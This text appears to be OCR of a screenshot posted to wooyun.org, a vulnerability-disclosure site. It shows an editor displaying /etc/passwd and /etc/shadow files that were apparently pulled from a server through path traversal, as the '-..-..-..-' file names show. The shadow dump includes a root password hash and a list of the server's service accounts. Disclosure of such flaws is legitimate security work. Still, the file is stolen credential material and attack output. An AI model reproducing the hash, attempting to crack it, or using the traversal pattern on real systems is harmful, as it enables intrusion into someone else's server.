 C:\Documents and Settings\Administrator\My Documents\Downloads\-..-..-..-..-..-..-sh...
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
X
-..-..-..-etc-passwd -..-..-..-..-..-..-shadow
1 root:$1$CYN1snU5$MSahFFngoyJbHwLXlZ5sS1:15771:0:99999:7:::
2 bin:*:14057:0:99999:7:::
3 daemon:*:14057:0:99999:7:::
4 adm:*:14057:0:99999:7:::
5 lp:*:14057:0:99999:7:::
6 sync:*:14057:0:99999:7:::
7 shutdown:*:14057:0:99999:7:::
8 halt:*:14057:0:99999:7:::
9 mail:*:14057:0:99999:7:::
10 news:*:14057:0:99999:7:::
11 uucp:*:14057:0:99999:7:::
12 operator:*:14057:0:99999:7:::
13 games:*:14057:0:99999:7:::
14 gopher:*:14057:0:99999:7:::
15 ftp:*:14057:0:99999:7:::
16 nobody:*:14057:0:99999:7:::
17 dbus:!!:14057:0:99999:7:::
18 vcsa:!!:14057:0:99999:7:::
19 rpm:!!:14057:0:99999:7:::
20 haldaemon:!!:14057:0:99999:7:::
21 ident:!!:14057:0:99999:7:::
22 netdump:!!:14057:0:99999:7:::
23 nscd:!!:14057:0:99999:7:::
24 sshd:!!:14057:0:99999:7:::
25 rpc:!!:14057:0:99999:7:::
26 rpcuser:!!:14057:0:99999:7:::
27 nfsnobody:!!:14057:0:99999:7:::
28 mailnull:!!:14057:0:99999:7:::
29 smmsp:!!:14057:0:99999:7:::
30 pcap:!!:14057:0:99999:7:::
31 xfs:!!:14057:0:99999:7:::
32 apache:!!:14057:0:99999:7:::
33 canna:!!:14057:0:99999:7:::
34 htt:!!:14057:0:99999:7:::
35 radiusd:!!:14057:0:99999:7:::
36 ldap:!!:14057:0:99999:7:::
37 named:!!:14057:0:99999:7:::
38 cyrus:!!:14057:0:99999:7:::
39 quagga:!!:14057:0:99999:7:::
40 ntp:!!:14057:0:99999:7:::
41 mysql:!!:14057:0:99999:7:::
42 hacluster:!!:14057:0:99999:7:::
43 dovecot:!!:14057:0:99999:7:::
length Ln : 1 Col : 59 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
www.wooyun.org